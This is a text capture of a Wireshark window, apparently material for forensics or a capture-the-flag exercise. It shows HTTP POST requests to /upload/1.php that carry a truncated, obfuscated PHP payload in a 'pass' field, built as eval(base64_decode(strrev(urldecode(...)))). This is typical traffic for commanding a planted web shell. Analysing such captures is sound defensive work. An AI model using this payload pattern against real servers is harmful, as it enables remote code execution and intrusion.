 服务器.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
开始(S) 停止(T) 重新开始(R) 选项 打开(O) 保存(S) 关闭(C) 重新加载(R) 查找分组(F)… 前一分组 下一分组 转至分组… 首个分组 最新分组 实时捕获时自动滚动(V) 着色分组列表 放大(Z) 缩小 »
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
13 2021-08-11 15:54:34.020244 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=12828 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
14 2021-08-11 15:54:34.028066 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=14208 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
15 2021-08-11 15:54:34.028066 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=15588 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
16 2021-08-11 15:54:34.028066 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=16968 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
17 2021-08-11 15:54:34.028066 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=18348 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
18 2021-08-11 15:54:34.028066 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=19728 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
19 2021-08-11 15:54:34.028066 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=21108 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
20 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=22488 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
21 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=23868 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
22 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=25248 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
23 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=26628 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
24 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=28008 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
25 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=29388 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
26 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=30768 Ack=1 Win=66048 Len=1380 [TCP segment of a r…
27 2021-08-11 15:54:34.030502 192.168.8.102 42.192.84.152 HTTP 293 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
28 2021-08-11 15:54:34.109043 192.168.8.102 42.192.84.152 TCP 513 52772 → 8080 [PSH, ACK] Seq=32387 Ack=378 Win=65792 Len=459 [TCP segment …
29 2021-08-11 15:54:34.109103 192.168.8.102 42.192.84.152 HTTP 1177 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
30 2021-08-11 15:54:34.171100 192.168.8.102 42.192.84.152 TCP 513 52772 → 8080 [PSH, ACK] Seq=33969 Ack=819 Win=65280 Len=459 [TCP segment …
31 2021-08-11 15:54:34.171173 192.168.8.102 42.192.84.152 HTTP 1191 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 27: 293 bytes on wire (2344 bits), 293 bytes captured (2344 bits) on interface \Device\NPF_{4874DE5D-58F9-4E38-9EF4
Ethernet II, Src: IntelCor_34:39:f1 (4c:79:6e:34:39:f1), Dst: HuaweiDe_4c:55:ec (54:f2:94:4c:55:ec)
Internet Protocol Version 4, Src: 192.168.8.102, Dst: 42.192.84.152
Transmission Control Protocol, Src Port: 52772, Dst Port: 8080, Seq: 32148, Ack: 1, Len: 239
[25 Reassembled TCP Segments (32386 bytes): #3(407), #4(1380), #5(1380), #6(1380), #7(1380), #8(1380), #9(1380), #10(1380
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "pass" = "eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZt
Form item: "key" = "R0YEQgNVBE0GQ0YPU0YTUhoeTAtvMkVmMHRmD1NGE1IaHkwLbzIHTA1SQVtdWkFBFlhNFBJVEhAYPD8SEhRBQQZyAFYxQRJNBlx
0000 54 f2 94 4c 55 ec 4c 79 6e 34 39 f
0010 01 17 d8 d2 40 00 80 06 00 00 c0 a
0020 54 98 ce 24 1f 90 10 38 7a b7 5e 2
0030 01 02 49 70 00 00 61 41 6b 63 4b 5
0040 56 30 56 65 78 70 46 55 45 45 61 4
0050 56 38 4c 56 30 73 59 47 6a 52 70 4
0060 68 41 44 53 68 64 54 46 68 42 66 4
0070 56 42 4d 47 68 73 50 62 44 6c 44 4
0080 46 63 54 45 55 64 59 46 51 38 53 4
0090 31 39 46 44 45 4a 4c 46 55 73 50 5
00a0 6b 63 56 51 51 70 59 41 68 6c 5a 4
Frame (293 bytes) Reassembled TCP (32386 bytes)
服务器.pcapng 分组: 42 · 已显示: 34 (81.0%) 配置: Default